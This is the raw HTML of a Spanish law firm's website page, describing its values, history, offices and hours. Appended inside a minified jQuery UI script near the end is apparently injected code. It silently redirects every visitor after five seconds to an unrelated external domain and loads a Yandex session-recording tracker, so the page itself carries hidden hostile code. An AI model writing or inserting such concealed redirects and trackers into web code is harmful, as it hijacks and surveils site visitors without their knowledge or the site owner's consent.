<li><div  class='iconlist_icon avia-font-entypo-fontello'><span class='iconlist-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='iconlist_content_wrap'><header class="entry-content-header"><h4 class='iconlist_title'  itemprop="headline"  >TRABAJO EN EQUIPO</h4></header><div class='iconlist_content '  itemprop="text"  ><p>Como profesionales especializados y multidisciplinares, nos gusta trabajar en equipo, lo que redunda en una visión amplia de los asuntos y una mejor atención del cliente.</p>
</div></div><footer class="entry-footer"></footer></article><div class='iconlist-timeline'></div></li>
<li><div  class='iconlist_icon avia-font-entypo-fontello'><span class='iconlist-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='iconlist_content_wrap'><header class="entry-content-header"><h4 class='iconlist_title'  itemprop="headline"  >EXPERIENCIA</h4></header><div class='iconlist_content '  itemprop="text"  ><p>Tras más de 25 años de ejercicio profesional, los fundadores del despacho y sus colaboradores atesoran una gran experiencia, lo que constituye una garantía para nuestros clientes, que pueden confiar en que sus intereses estarán siempre en las mejores manos.</p>
</div></div><footer class="entry-footer"></footer></article><div class='iconlist-timeline'></div></li>
<li><div  class='iconlist_icon avia-font-entypo-fontello'><span class='iconlist-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='iconlist_content_wrap'><header class="entry-content-header"><h4 class='iconlist_title'  itemprop="headline"  >CONFIDENCIALIDAD Y DEONTOLOGÍA</h4></header><div class='iconlist_content '  itemprop="text"  ><p>Nuestro equipo trabaja siempre desde el más riguroso respeto a la legalidad, a las normas deontológicas de la profesión de abogado y con sujeción al criterio fundamental de confidencialidad.</p>
</div></div><footer class="entry-footer"></footer></article><div class='iconlist-timeline'></div></li>
<li><div  class='iconlist_icon avia-font-entypo-fontello'><span class='iconlist-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='iconlist_content_wrap'><header class="entry-content-header"><h4 class='iconlist_title'  itemprop="headline"  >SEGURIDAD</h4></header><div class='iconlist_content '  itemprop="text"  ><p>Nuestro despacho le informará siempre de los costes previstos de su encargo profesional. Le prepararemos un presupuesto y una hoja de encargo o contrato de servicios profesionales en el que usted siempre tendrá claros cuáles son los derechos y obligaciones que asume con los distintos profesionales de nuestro bufete.</p>
</div></div><footer class="entry-footer"></footer></article><div class='iconlist-timeline'></div></li>
</ul></div></div>
<div class="flex_column av_one_full  flex_column_div av-zero-column-padding first  " style='border-radius:0px; '><article class="iconbox iconbox_left_content  "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="iconbox_icon heading-color" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'  ></div><div class="iconbox_content"><header class="entry-content-header"><h3 class='iconbox_content_title'  itemprop="headline"  >¿POR QUÉ MARC GONZÁLEZ & ASOCIADOS?</h3></header><div class='iconbox_content_container '  itemprop="text"  ><p>Los profesionales de marc gonzález &#038; asociados hacemos nuestros los objetivos de los clientes.</p>
<p>Nos comprometemos con ellos y, con la máxima dedicación y exigencia, prestamos asesoramiento integral apoyando su actividad y defendiendo sus intereses.</p>
<blockquote>
<p>Así funcionamos en <em><strong>marc gonzález &#038; asociados</strong></em>.</p>
</blockquote>
<p>Siempre cerca del cliente, profundamente comprometidos con él, estrechamente involucrados en la resolución de sus problemas jurídicos y con vocación de anticipación, para evitar, siempre que sea posible, los conflictos y vinculados a nuestro código de conducta .</p>
</div></div><footer class="entry-footer"></footer></article></div>
<div style='padding-bottom:10px;' class='av-special-heading av-special-heading-h3    '><h3 class='av-special-heading-tag'  itemprop="headline"  >UN POCO DE HISTORIA</h3><div class='special-heading-border'><div class='special-heading-inner-border' ></div></div></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  " style='border-radius:0px; '><div class='avia-image-container avia_animated_image avia_animate_when_almost_visible top-to-bottom av-styling-circle av-hover-grow noHover  av-overlay-on-hover  avia-builder-el-5  avia-builder-el-no-sibling  avia-align-center '  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><div class='av-image-caption-overlay'><div class='av-caption-image-overlay-bg' style='opacity:0.4; background-color:#000000; '></div><div class='av-image-caption-overlay-position'><div class='av-image-caption-overlay-center' style='color:#ffffff; '><p>Marc González, Abogado y Graduado Social, fundador del bufete en 1987</p>
</div></div></div><img class='avia_image ' src='https://mg-asociados.es/wp-content/uploads/2016/08/FOTO-CARNET-BN-200X250.jpg' alt='' title='Marc González'   itemprop="contentURL"  /></div></div></div>
<div class="flex_column av_three_fourth  flex_column_div av-zero-column-padding   " style='border-radius:0px; '><section class="av_textblock_section"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock '   itemprop="text" ><p>La trayectoria de <strong>marc gonzález &#038; asociados</strong> da comienzo en 1987 de la mano de su socio fundador, Marc González Sabater, quien inició su actividad como Graduado Social, prestando asesoramiento jurídico laboral y de la seguridad social a empresas y trabajadores, tanto en el ámbito extrajudicial como en el judicial, para más tarde, en 1990, iniciar su ejercicio profesional como Abogado, ampliando paulatinamente las áreas de especialización e incorporando progresivamente los profesionales más competentes en cada área de ejercicio de la abogacía.</p>
<p>En estos casi treinta años, hemos crecido fundamentalmente mediante la fidelización de nuestros clientes y la ampliación de las áreas de especialización, así como con la implantación territorial en Palma y Manacor, contando, además, con una importante red de despachos colaboradores por toda la geografía española.</p>
</div></section></div>
</div></div></main><!-- close content main element --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Oficina central en Palma</h3>			<div class="textwidget"><table border="0" cellpadding="0">
<thead>
<tr>
<td style="vertical-align: middle;"><span class="av_font_icon avia_animate_when_visible av-icon-style-  av-no-color avia-icon-pos-left " style=""><span class='av-icon-char' style='font-size:40px;line-height:40px;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span></td>
<td style="vertical-align: middle;">Calle General Ricardo Ortega 5, 1D
07006 Palma</td>
</tr>
<tr>
<td style="vertical-align: middle;"><span class="av_font_icon avia_animate_when_visible av-icon-style-  av-no-color avia-icon-pos-left " style=""><span class='av-icon-char' style='font-size:40px;line-height:40px;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span></td>
<td style="vertical-align: middle;">971.919.171</td>
</tr>
<tr>
<td style="vertical-align: middle;"><span class="av_font_icon avia_animate_when_visible av-icon-style-  av-no-color avia-icon-pos-left " style=""><span class='av-icon-char' style='font-size:40px;line-height:40px;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span></td>
<td style="vertical-align: middle;">971.753.478</td>
</tr>
</thead>
</table></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">Oficina central en Manacor</h3>			<div class="textwidget"><table>
<thead>
<tr>
<td style="vertical-align: middle; text-align: left;"><span class="av_font_icon avia_animate_when_visible av-icon-style-  av-no-color avia-icon-pos-left " style=""><span class='av-icon-char' style='font-size:40px;line-height:40px;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span></td>
<td style="vertical-align: middle; text-align: left;">Calle Pou Fondo 32
07500 Manacor</td>
</tr>
<tr>
<td style="vertical-align: middle; text-align: left;"><span class="av_font_icon avia_animate_when_visible av-icon-style-  av-no-color avia-icon-pos-left " style=""><span class='av-icon-char' style='font-size:40px;line-height:40px;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span></td>
<td style="vertical-align: middle; text-align: left;">971.919.171</td>
</tr>
<tr>
<td style="vertical-align: middle; text-align: left;"><span class="av_font_icon avia_animate_when_visible av-icon-style-  av-no-color avia-icon-pos-left " style=""><span class='av-icon-char' style='font-size:40px;line-height:40px;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span></td>
<td style="vertical-align: middle; text-align: left;">871.987.323</td>
</tr>
</thead>
</table></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">Nuestro horario es:</h3>			<div class="textwidget"><table>
<tbody>
<tr>
<td style="text-align: left; vertical-align: middle;"><span class="av_font_icon avia_animate_when_visible av-icon-style-  av-no-color avia-icon-pos-left " style=""><span class='av-icon-char' style='font-size:40px;line-height:40px;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span></td>
<td style="text-align: left; vertical-align: middle;">De lunes a jueves de 09:00 a 18:00 horas

Viernes de 09:00 a 15:00 horas</td>
</tr>
</tbody>
</table></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="gtranslate-2" class="widget clearfix widget_gtranslate"><h3 class="widgettitle">Idiomas</h3><!-- GTranslate: https://gtranslate.io/ -->
<a href="#" onclick="doGTranslate('es|ar');return false;" title="Arabic" class="glink nturl notranslate"><img src="//mg-asociados.es/wp-content/plugins/gtranslate/flags/32/ar.png" height="32" width="32" alt="Arabic" /></a><a href="#" onclick="doGTranslate('es|ca');return false;" title="Catalan" class="glink nturl notranslate"><img src="//mg-asociados.es/wp-content/plugins/gtranslate/flags/32/ca.png" height="32" width="32" alt="Catalan" /></a><a href="#" onclick="doGTranslate('es|cs');return false;" title="Czech" class="glink nturl notranslate"><img src="//mg-asociados.es/wp-content/plugins/gtranslate/flags/32/cs.png" height="32" width="32" alt="Czech" /></a><a href="#" onclick="doGTranslate('es|en');return false;" title="English" class="glink nturl notranslate"><img src="//mg-asociados.es/wp-content/plugins/gtranslate/flags/32/en.png" height="32" width="32" alt="English" /></a><a href="#" onclick="doGTranslate('es|es');return false;" title="Spanish" class="glink nturl notranslate"><img src="//mg-asociados.es/wp-content/plugins/gtranslate/flags/32/es.png" height="32" width="32" alt="Spanish" /></a><style type="text/css">
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'es',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(/goog-te-combo/.test(sel[i].className)){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
<script>jQuery(document).ready(function() {var allowed_languages = ["ar","ca","cs","en","es"];var accept_language = navigator.language.toLowerCase() || navigator.userLanguage.toLowerCase();switch(accept_language) {case 'zh-cn': var preferred_language = 'zh-CN'; break;case 'zh': var preferred_language = 'zh-CN'; break;case 'zh-tw': var preferred_language = 'zh-TW'; break;case 'zh-hk': var preferred_language = 'zh-TW'; break;case 'he': var preferred_language = 'iw'; break;default: var preferred_language = accept_language.substr(0, 2); break;}if(preferred_language != 'es' && GTranslateGetCurrentLang() == null && document.cookie.match('gt_auto_switch') == null && allowed_languages.indexOf(preferred_language) >= 0){doGTranslate('es|'+preferred_language);document.cookie = 'gt_auto_switch=1; expires=Thu, 05 Dec 2030 08:08:08 UTC; path=/;';}});</script><span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Todos los derechos reservados por MG&Asociados - <a  href='http://www.kriesi.at'>powered by Enfold WordPress Theme</a></span>

                        <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_twitter av-social-link-twitter social_icon_1'><a target='_blank' href='https://twitter.com/mglez_asociados' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Twitter'><span class='avia_hidden_link_text'>Twitter</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a target='_blank' href='https://www.facebook.com/Marc-Gonz%C3%A1lez-Asociados-147558038634213/?ref=bookmarks' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li></ul><nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://mg-asociados.es/aviso-legal/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Aviso legal</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://mg-asociados.es/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://mg-asociados.es/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://mg-asociados.es/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/mg-asociados.es\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"b610b6f12c","disable_ajax_form":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mg-asociados.es/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=3.1.8' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://mg-asociados.es/wp-content/themes/enfold/js/avia.js?ver=3' id='avia-default-js'></script>
<script type='text/javascript' src='https://mg-asociados.es/wp-content/themes/enfold/js/shortcodes.js?ver=3' id='avia-shortcodes-js'></script>
<script type='text/javascript' src='https://mg-asociados.es/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=2' id='avia-popup-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://mg-asociados.es/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://mg-asociados.es/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.1' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mg-asociados.es/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.1' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://mg-asociados.es/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<a href='#top' title='Desplazarse hacia arriba' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Desplazarse hacia arriba</span></a>

<div id="fb-root"></div>
</body>
</html>
